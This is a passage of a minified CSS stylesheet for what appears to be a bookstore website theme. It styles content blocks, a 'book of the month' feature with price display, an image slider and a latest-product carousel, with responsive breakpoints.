.sw-col .sw-sub-block .sub-block-img.img-group-5,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-6,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-7,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-8{width:calc(100% - 0px);order:1}.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-5,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-8,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-1,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-2,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-3,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-4,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-5,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-6,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-7,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-8{width:calc(100% - 0px);order:2}.sw-block.magic-block .sw-col.np .sw-sub-block.bg-img .sub-block-img,.sw-block.magic-block .sw-col .sw-sub-block.bg-img .sub-block-img{height:100%}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text:not(.bg-img) .sw-text:not(.col-0),.sw-block.magic-block .sw-col .sw-sub-block.with-text:not(.bg-img) .sw-text:not(.col-0){margin-top:20px}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text.img-left .sw-text:not(.col-12),.sw-block.magic-block .sw-col .sw-sub-block.with-text.img-left .sw-text:not(.col-12){padding-left:20px;padding-right:20px}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text.img-right .sw-text:not(.col-12),.sw-block.magic-block .sw-col .sw-sub-block.with-text.img-right .sw-text:not(.col-12){padding-right:20px;padding-left:20px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-12,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-12{padding:0 20px}.sw-block.magic-block .full-wrapper .sw-sub-block.full-bg .sw-text{padding-top:40px;padding-bottom:40px}.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sw-text.txt-group-2,.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sub-block-img.img-group-6{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(50% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-3{order:1;height:auto;width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-3 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-3 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-5{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(50% - 0px)}}@media screen and (max-width: 480px){.sw-block.magic-block .sw-col:not(.np) .sw-sub-block:not(.full-bg):not(:last-of-type){margin-bottom:40px}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-4,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:100%}}body.sw-edit-image .sw-block.magic-block .sw-sub-block .sub-block-link{display:none}.sw-block{-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block .sw-text{width:100%}.sw-block .sw-text>*{-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block .sw-text>*:not(:first-child){margin-top:20px}.sw-block .sw-text>*:nth-child(1){-webkit-transition-delay:144ms;transition-delay:144ms}.sw-block .sw-text>*:nth-child(2){-webkit-transition-delay:288ms;transition-delay:288ms}.sw-block .sw-text>*:nth-child(3){-webkit-transition-delay:432ms;transition-delay:432ms}.sw-block .sw-text>*:nth-child(4){-webkit-transition-delay:576ms;transition-delay:576ms}.sw-block .sw-text>*:nth-child(5){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block .sw-text>*:nth-child(6){-webkit-transition-delay:864ms;transition-delay:864ms}.sw-block .sw-text>*:nth-child(7){-webkit-transition-delay:1008ms;transition-delay:1008ms}.sw-block .sw-text>*:nth-child(8){-webkit-transition-delay:1152ms;transition-delay:1152ms}.sw-block .sw-text>*:nth-child(9){-webkit-transition-delay:1296ms;transition-delay:1296ms}.sw-block .sw-text>*:nth-child(10){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block .sw-text>*:nth-child(11){-webkit-transition-delay:1584ms;transition-delay:1584ms}.sw-block .sw-text>*:nth-child(12){-webkit-transition-delay:1728ms;transition-delay:1728ms}.sw-block .sw-text>*:nth-child(13){-webkit-transition-delay:1872ms;transition-delay:1872ms}.sw-block .sw-text>*:nth-child(14){-webkit-transition-delay:2016ms;transition-delay:2016ms}.sw-block .sw-text>*:nth-child(15){-webkit-transition-delay:2160ms;transition-delay:2160ms}.sw-block .sw-text>*:nth-child(16){-webkit-transition-delay:2304ms;transition-delay:2304ms}.sw-block .sw-text>*:nth-child(17){-webkit-transition-delay:2448ms;transition-delay:2448ms}.sw-block .sw-text>*:nth-child(18){-webkit-transition-delay:2592ms;transition-delay:2592ms}.sw-block .sw-text>*:nth-child(19){-webkit-transition-delay:2736ms;transition-delay:2736ms}.sw-block .sw-text>*:nth-child(20){-webkit-transition-delay:2880ms;transition-delay:2880ms}.sw-block .sw-text>*:nth-child(21){-webkit-transition-delay:3024ms;transition-delay:3024ms}.sw-block .sw-text>*:nth-child(22){-webkit-transition-delay:3168ms;transition-delay:3168ms}.sw-block .sw-text>*:nth-child(23){-webkit-transition-delay:3312ms;transition-delay:3312ms}.sw-block .sw-text>*:nth-child(24){-webkit-transition-delay:3456ms;transition-delay:3456ms}.sw-block .sw-text>*:nth-child(25){-webkit-transition-delay:3600ms;transition-delay:3600ms}.sw-block .sw-text>*:nth-child(26){-webkit-transition-delay:3744ms;transition-delay:3744ms}.sw-block .sw-text>*:nth-child(27){-webkit-transition-delay:3888ms;transition-delay:3888ms}.sw-block .sw-text>*:nth-child(28){-webkit-transition-delay:4032ms;transition-delay:4032ms}.sw-block .sw-text>*:nth-child(29){-webkit-transition-delay:4176ms;transition-delay:4176ms}.sw-block .sw-text>*:nth-child(30){-webkit-transition-delay:4320ms;transition-delay:4320ms}.sw-block .sw-text h1:first-child+p,.sw-block .sw-text h2:first-child+p,.sw-block .sw-text h3:first-child+p{margin-top:30px}.sw-block .sw-text p+h1,.sw-block .sw-text p+h2,.sw-block .sw-text p+h3,.sw-block .sw-text p+h4,.sw-block .sw-text p+h5,.sw-block .sw-text p+h6{margin-top:40px}.sw-block .sw-text h1{font-size:3.5em;font-family:"Lora",serif;font-weight:600;line-height:110%}.sw-block .sw-text h2{font-size:2.5em;font-family:"Lora",serif;letter-spacing:3px;font-weight:500}.sw-block .sw-text h3{font-size:2.85em;letter-spacing:6px;font-weight:600}.sw-block .sw-text h4{font-size:1.65em;font-weight:600;letter-spacing:4px}.sw-block .sw-text h5{font-size:2.65em;letter-spacing:3px;font-weight:400}.sw-block .sw-text h6{font-size:1.4em}.sw-block .sw-text a:hover{text-decoration:underline}.sw-block .sw-text .btn-editor{margin-top:40px}.sw-block .sw-text .btn-editor a:hover{text-decoration:none}.sw-block .sw-text a,.sw-block .sw-text li,.sw-block .sw-text p{font-size:18px;line-height:1.8;font-weight:500;letter-spacing:2px}.sw-block .sw-text ul{list-style-type:disc;padding-left:20px}.sw-block .sw-text ul li:not(:first-child){margin-top:3px}.sw-block.default-theme{color:#000}.sw-block.default-theme .sw-text a{color:#00859d}.sw-block.default-theme .sw-text .btn-editor.bg a{background:#00859d;color:#fff}.sw-block.default-theme .sw-text .btn-editor.bg a:hover{background:#00b0d0}.sw-block.default-theme .sw-text .btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-block.default-theme .sw-text .btn-editor.border a:hover{background:#00859d;color:#fff}.sw-block.dark-theme{background:#e6e6e6;color:#000}.sw-block.dark-theme .sw-text a{color:#00859d}.sw-block.dark-theme .sw-text .btn-editor.bg a{background:#00859d;color:#fff}.sw-block.dark-theme .sw-text .btn-editor.bg a:hover{background:#00b0d0}.sw-block.dark-theme .sw-text .btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-block.dark-theme .sw-text .btn-editor.border a:hover{background:#00859d;color:#fff}.sw-block.dark-theme:not(.p-none){padding:80px 0}.sw-block.color-theme{background:#00859d;color:#fff}.sw-block.color-theme .sw-text a{color:#fff;font-style:italic}.sw-block.color-theme .sw-text .btn-editor a{font-style:normal}.sw-block.color-theme .sw-text .btn-editor.bg a{background:#000;color:#fff}.sw-block.color-theme .sw-text .btn-editor.bg a:hover{background:#1a1a1a}.sw-block.color-theme .sw-text .btn-editor.border a{background:none;border-color:#fff;color:#fff}.sw-block.color-theme .sw-text .btn-editor.border a:hover{background:#fff;color:#000}.sw-block.color-theme:not(.p-none){padding:80px 0}.sw-block.m-top{margin-top:70px}.sw-block.m-bottom{margin-bottom:70px}.sw-block.m-both{margin:70px auto}.sw-block .img-tl img,.sw-block .img-tl video{object-position:top left}.sw-block .img-tc img,.sw-block .img-tc video{object-position:top center}.sw-block .img-tr img,.sw-block .img-tr video{object-position:top right}.sw-block .img-cl img,.sw-block .img-cl video{object-position:center left}.sw-block .img-c img,.sw-block .img-c video{object-position:center}.sw-block .img-cr img,.sw-block .img-cr video{object-position:center right}.sw-block .img-bl img,.sw-block .img-bl video{object-position:bottom left}.sw-block .img-bc img,.sw-block .img-bc video{object-position:bottom center}.sw-block .img-br img,.sw-block .img-br video{object-position:bottom right}.sw-block .js-reveal .sw-text>*,.sw-block.js-reveal .sw-text>*{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}@media screen and (max-width: 1024px){.sw-block .sw-text{font-size:.9em}}@media screen and (max-width: 768px){.sw-block .sw-text{font-size:.8em}}@media screen and (max-width: 640px){.sw-block .sw-text{font-size:.7em}.sw-block.m-top{margin-top:35px}.sw-block.m-bottom{margin-bottom:35px}.sw-block.m-both{margin:35px auto}}@media screen and (max-width: 480px){.sw-block .sw-text{font-size:.6em}}.sw-block.book-of-the-month{background-color:#e6e6e6;padding:80px 0;background-image:url(../img/book-side-bg.jpg);background-repeat:no-repeat;background-position:right 70%}@media screen and (max-width: 640px){.sw-block.book-of-the-month{padding:50px 0}}.sw-block.book-of-the-month .sw-sub-block{width:50%;margin:auto;padding-bottom:70px;margin-bottom:70px;background-repeat:no-repeat;background-position:top center;background-size:contain}.sw-block.book-of-the-month .sw-sub-block .sw-text{text-align:center}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{text-transform:uppercase;letter-spacing:6px;margin-bottom:20px;padding:20px 0 0 0;font-size:46px;font-weight:600;color:#323232;font-family:"Cabin",sans-serif}@media screen and (max-width: 620px){.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:36px}}.sw-block.book-of-the-month .sw-sub-block .sw-text p{font-family:"Lora",serif;font-weight:600;letter-spacing:3px;color:#323232}.sw-block.book-of-the-month .sw-sub-block .sw-text p:after{margin:10px auto 0;content:"";height:1px;width:150px;display:block;border-bottom:2px solid #323232}.sw-block.book-of-the-month .sw-sub-block .sw-text p span{color:#b74c52}@media screen and (max-width: 1024px){.sw-block.book-of-the-month .sw-sub-block{width:70%}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:32px;margin-bottom:10px}}@media screen and (max-width: 768px){.sw-block.book-of-the-month .sw-sub-block{width:calc(100% - 80px);padding-bottom:50px;margin-bottom:50px}.sw-block.book-of-the-month .sw-sub-block .sw-text h2{font-size:26px}.sw-block.book-of-the-month .sw-sub-block .sw-text p{font-size:14px}}@media screen and (max-width: 450px){.sw-block.book-of-the-month .sw-sub-block{width:100%;padding-bottom:20px;margin-bottom:30px}}.sw-block.book-of-the-month .section-vedette{max-width:1140px;margin:0 auto;position:relative}.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:280px;display:inline-block;vertical-align:middle}.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4)}.sw-block.book-of-the-month .section-vedette .description{width:calc(100% - 380px);margin-left:100px;display:inline-block;vertical-align:middle;color:#00859d}.sw-block.book-of-the-month .section-vedette .description h3{font-family:"Lora",serif;font-size:40px;letter-spacing:3px;font-weight:500;margin-bottom:20px}.sw-block.book-of-the-month .section-vedette .description p,.sw-block.book-of-the-month .section-vedette .description a.author{font-weight:600;font-size:27px;margin-bottom:40px;color:#00859d}.sw-block.book-of-the-month .section-vedette .description .price-section{margin-bottom:50px;margin-top:10px}.sw-block.book-of-the-month .section-vedette .description .price-section .discount{color:#b74c52;font-size:27px;margin-right:20px;font-weight:600}.sw-block.book-of-the-month .section-vedette .description .price-section .reg-discount{color:#000;text-decoration:line-through;margin-left:20px;font-size:21px}.sw-block.book-of-the-month .section-vedette .description .price-section .current-price{font-size:27px;font-weight:600}.sw-block.book-of-the-month .section-vedette .description .price-section .price.discount .current-price{color:#d53434}.sw-block.book-of-the-month .section-vedette .description .price-section .price.discount .regular-price{margin-right:20px;text-decoration:line-through;color:#323232}.sw-block.book-of-the-month .section-vedette .description .button-link{display:inline-block}@media screen and (max-width: 1280px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:225px}.sw-block.book-of-the-month .section-vedette .description{margin-left:75px;width:calc(100% - 300px)}.sw-block.book-of-the-month .section-vedette .description h3{font-size:30px;margin-bottom:10px}.sw-block.book-of-the-month .section-vedette .description a.author{font-size:22px}.sw-block.book-of-the-month .section-vedette .description .discount{margin-bottom:30px;font-size:24px}.sw-block.book-of-the-month .section-vedette .description .discount .reg-discount{font-size:18px;margin-left:15px}}@media screen and (max-width: 750px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{width:175px}.sw-block.book-of-the-month .section-vedette .description{width:calc(100% - 215px);margin-left:40px}.sw-block.book-of-the-month .section-vedette .description h3{font-size:22px}.sw-block.book-of-the-month .section-vedette .description .button-link{padding:15px 35px}.sw-block.book-of-the-month .section-vedette .description a.author{font-size:18px}.sw-block.book-of-the-month .section-vedette .description .discount{font-size:18px;margin-bottom:20px}.sw-block.book-of-the-month .section-vedette .description .discount .reg-discount{font-size:16px}}@media screen and (max-width: 500px){.sw-block.book-of-the-month .section-vedette .image-wrapper-vedette{display:block;width:150px;margin:0 auto 30px}.sw-block.book-of-the-month .section-vedette .description{margin-left:0;width:100%;text-align:center}}.sw-block.slider{position:relative;overflow:hidden;height:95vh;min-height:500px;max-height:600px;-webkit-transition:transform 900ms ease;-ms-transition:transform 900ms ease;transition:transform 900ms ease}.sw-block.slider:after{content:"";position:absolute;z-index:100;top:0;left:0;height:0;width:100%;background:#fff;-webkit-transition:height 900ms ease;-ms-transition:height 900ms ease;transition:height 900ms ease}.sw-block.slider>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-block.slider>.sw-text,.sw-block.slider>.small-wrapper{position:relative;height:100%}.sw-block.slider .slider-wrapper [data-slide]{position:absolute;z-index:10;opacity:0;top:0;left:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-transition:opacity 500ms ease;-ms-transition:opacity 500ms ease;transition:opacity 500ms ease;justify-content:center;align-items:center;overflow:hidden}.sw-block.slider .slider-wrapper [data-slide] video,.sw-block.slider .slider-wrapper [data-slide] img{position:absolute;object-fit:cover;top:0;left:0;width:100%;height:100%;-webkit-transition:transform 900ms ease;-ms-transition:transform 900ms ease;transition:transform 900ms ease}.sw-block.slider .slider-wrapper [data-slide] .slide-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:30}.sw-block.slider .slider-wrapper [data-slide] .caption{position:relative;z-index:25}.sw-block.slider .slider-wrapper [data-slide].img-top{align-items:flex-end}.sw-block.slider .slider-wrapper [data-slide].img-top .caption{margin-bottom:80px}.sw-block.slider .slider-wrapper [data-slide].img-bottom{align-items:flex-start}.sw-block.slider .slider-wrapper [data-slide].img-bottom .caption{margin-top:80px}.sw-block.slider .slider-wrapper [data-slide].img-left{justify-content:flex-end}.sw-block.slider .slider-wrapper [data-slide].img-right{justify-content:flex-start}.sw-block.slider .slider-wrapper [data-slide] .sw-text>*{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}.sw-block.slider .slider-wrapper [data-slide].current{opacity:1;z-index:20}.sw-block.slider .slider-wrapper [data-slide].current video,.sw-block.slider .slider-wrapper [data-slide].current img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.sw-block.slider .slider-wrapper [data-slide].current .sw-text>*{opacity:1;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-block.slider .arrows-wrapper button{position:absolute;z-index:25;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:16px 20px;font-size:30px;background:#000;color:#fff;-webkit-transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms;-ms-transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms;transition:background 250ms ease,color 250ms ease,padding 250ms ease,opacity 900ms ease 360ms,transform 900ms ease 360ms}.sw-block.slider .arrows-wrapper button[data-nav=next]{right:0;padding-right:30px;text-align:left}.sw-block.slider .arrows-wrapper button[data-nav=prev]{left:0;padding-left:30px;text-align:right}.sw-block.slider .arrows-wrapper button:hover{background:#1a1a1a}.sw-block.slider .arrows-wrapper button:hover[data-nav=next]{padding-right:20px}.sw-block.slider .arrows-wrapper button:hover[data-nav=prev]{padding-left:20px}.sw-block.slider .controls-wrapper{position:absolute;width:100%;text-align:center;z-index:25;bottom:40px;left:0}.sw-block.slider .controls-wrapper li{display:inline-block;vertical-align:middle;margin:0 5px;-webkit-transition:opacity 900ms ease,transform 900ms ease;-ms-transition:opacity 900ms ease,transform 900ms ease;transition:opacity 900ms ease,transform 900ms ease}.sw-block.slider .controls-wrapper li:nth-of-type(1n){-webkit-transition-delay:144ms;transition-delay:144ms}.sw-block.slider .controls-wrapper li:nth-of-type(2n){-webkit-transition-delay:288ms;transition-delay:288ms}.sw-block.slider .controls-wrapper li:nth-of-type(3n){-webkit-transition-delay:432ms;transition-delay:432ms}.sw-block.slider .controls-wrapper li:nth-of-type(4n){-webkit-transition-delay:576ms;transition-delay:576ms}.sw-block.slider .controls-wrapper li:nth-of-type(5n){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block.slider .controls-wrapper li:nth-of-type(6n){-webkit-transition-delay:864ms;transition-delay:864ms}.sw-block.slider .controls-wrapper li:nth-of-type(7n){-webkit-transition-delay:1008ms;transition-delay:1008ms}.sw-block.slider .controls-wrapper li:nth-of-type(8n){-webkit-transition-delay:1152ms;transition-delay:1152ms}.sw-block.slider .controls-wrapper li:nth-of-type(9n){-webkit-transition-delay:1296ms;transition-delay:1296ms}.sw-block.slider .controls-wrapper li:nth-of-type(10n){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block.slider .controls-wrapper li:first-of-type{margin-left:0}.sw-block.slider .controls-wrapper li:last-of-type{margin-right:0}.sw-block.slider .controls-wrapper li [data-slide]{width:20px;height:20px;overflow:hidden;display:block;position:relative}.sw-block.slider .controls-wrapper li [data-slide]:before,.sw-block.slider .controls-wrapper li [data-slide]:after{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;content:"";-webkit-transition:transform 500ms ease,background 250ms ease;-ms-transition:transform 500ms ease,background 250ms ease;transition:transform 500ms ease,background 250ms ease}.sw-block.slider .controls-wrapper li [data-slide]:before{background:#000}.sw-block.slider .controls-wrapper li [data-slide]:after{background:#00859d;top:100%}.sw-block.slider .controls-wrapper li [data-slide]:hover:before{background:#0d0d0d}.sw-block.slider .controls-wrapper li [data-slide]:hover:after{background:#009bb7}.sw-block.slider .controls-wrapper li [data-slide].current:before,.sw-block.slider .controls-wrapper li [data-slide].current:after{-webkit-transform:translate(0, -100%);-ms-transform:translate(0, -100%);transform:translate(0, -100%)}.sw-block.slider.color-theme .arrows-wrapper button,.sw-block.slider.dark-theme .arrows-wrapper button{background:#00859d}.sw-block.slider.color-theme .arrows-wrapper button:hover,.sw-block.slider.dark-theme .arrows-wrapper button:hover{background:#00b0d0}.sw-block.slider.color-theme:after{background:#00859d}.sw-block.slider.dark-theme:after{background:#0f1013}.sw-block.slider.dark-theme .slider-wrapper [data-slide]:before{content:"";z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8)}.sw-block.slider.js-reveal{-webkit-transform:translate(0, -40px);-ms-transform:translate(0, -40px);transform:translate(0, -40px)}.sw-block.slider.js-reveal:after{height:100%}.sw-block.slider.js-reveal .slider-wrapper [data-slide] video,.sw-block.slider.js-reveal .slider-wrapper [data-slide] img{-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4)}.sw-block.slider.js-reveal .controls-wrapper li{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px);opacity:0}.sw-block.slider.js-reveal .arrows-wrapper button{opacity:0}.sw-block.slider.js-reveal .arrows-wrapper button[data-nav=next]{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-block.slider.js-reveal .arrows-wrapper button[data-nav=next]{-webkit-transform:translate(100%, -50%);-ms-transform:translate(100%, -50%);transform:translate(100%, -50%)}.sw-block.slider.promo{height:initial;min-height:initial;max-height:initial;padding-top:56.25%}.sw-block.slider.promo .slider-wrapper [data-slide] .caption{display:none}@media screen and (max-width: 1440px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-1{width:75%}}@media screen and (max-width: 1280px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-2{width:75%}.sw-block.slider .arrows-wrapper button{font-size:20px;padding:15px}.sw-block.slider .arrows-wrapper button[data-nav=prev]{padding-left:20px}.sw-block.slider .arrows-wrapper button[data-nav=next]{padding-right:20px}}@media screen and (max-width: 1024px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-3{width:75%}}@media screen and (max-width: 768px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-4,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-5{width:75%}.sw-block.slider .arrows-wrapper{display:none}}@media screen and (max-width: 640px){.sw-block.slider{min-height:550px}}@media screen and (max-width: 480px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-1,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-2,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-3,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-4,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-5,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-6{width:100%}}@media screen and (max-width: 420px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-7{width:100%}}.sw-block.small-block{position:relative;padding:15px 0}.sw-block.small-block:after{content:"";position:absolute;top:0;left:0;width:100%;height:0;z-index:5;background:#fff;display:block;-webkit-transition:height 900ms ease;-ms-transition:height 900ms ease;transition:height 900ms ease}.sw-block.small-block.color-theme:not(.p-none),.sw-block.small-block.dark-theme:not(.p-none){padding:15px 0}.sw-block.small-block img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;object-fit:cover}.sw-block.small-block .sw-text{position:relative;z-index:2}.sw-block.small-block .block-link{z-index:3;position:absolute;top:0;left:0;width:100%;height:100%}.sw-block.small-block.js-reveal:after{height:100%}.sw-block.latest-product.dark-theme:not(.p-none){padding:clamp(20px,2vw,40px) 0}.sw-block.latest-product [data-section=LatestProduct]{transition:all 300ms ease}.sw-block.latest-product [data-section=LatestProduct].toggle-section{opacity:0}.sw-block.latest-product h1{font-size:max(40px,2.5rem)}.sw-block.latest-product .btn-editor a{padding:10px 15px}.sw-block.latest-product .product__btn{font-size:max(16px,1.125rem);text-transform:uppercase;display:grid;align-content:end;justify-self:center}.sw-block.latest-product .product__content{margin:0 clamp(0px,4vw,80px)}.sw-block.latest-product .product__header{grid-template-columns:1fr;display:grid;align-content:end;text-align:center;grid-gap:10px 20px}.sw-block.latest-product .product__header--content{display:grid;align-content:end}.sw-block.latest-product .product__list{grid-template-columns:1fr;display:grid;grid-gap:0 clamp(10px,2vw,40px)}.sw-block.latest-product .product-name{display:none}.sw-block.latest-product .product{margin-bottom:0}.sw-block.latest-product .product .image-wrapper{background:none}.sw-block.latest-product .caroussel{grid-template-columns:auto auto;display:grid;grid-gap:20px;margin:clamp(15px,1.25vw,25px) 0 0 0}.sw-block.latest-product .caroussel__btn{width:40px;height:40px;border:2px solid #00859d;color:#00859d;display:grid;transition:all 250ms ease;place-content:center}.sw-block.latest-product .caroussel__btn--prev{display:grid;justify-content:end}.sw-block.latest-product .caroussel__btn:hover{background:#00859d;color:#fff}.sw-block.latest-product .caroussel__list{grid-column:1/3}@media screen and (min-width: 640px){.sw-block.latest-product .product__list{grid-template-columns:repeat(3, 1fr)}.sw-block.latest-product .caroussel{grid-template-columns:auto 1fr auto;align-items:center}.sw-block.latest-product .caroussel__btn--prev{grid-area:1/1/2/2}.sw-block.latest-product .caroussel__btn--next{grid-area:1/3/2/4}.sw-block.latest-product .caroussel__list{grid-area:1/2/2/3}}@media screen and (min-width: 768px){.sw-block.latest-product .product__header{grid-template-columns:1fr auto;text-align:left;margin:0 60px}}@media screen and (min-width: 1024px){.sw-block.latest-product .product__list{grid-template-columns:repeat(6, 1fr)}}.js-block-type{display:block;background:#00859d;padding:15px 20px;color:#fff;font-size:16px;font-weight:300;margin:0;width:100%}.block-style-list{position:fixed;top:0;right:0;-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);width:320px;height:100vh;overflow:auto;background:#0f1013;-webkit-transition:transform 200ms ease;-ms-transition:transform 200ms ease;transition:transform 200ms ease;z-index:5000}.block-style-list h2{color:#fff;text-transform:uppercase;font-weight:bold;font-size:24px;margin:20px 20px 10px 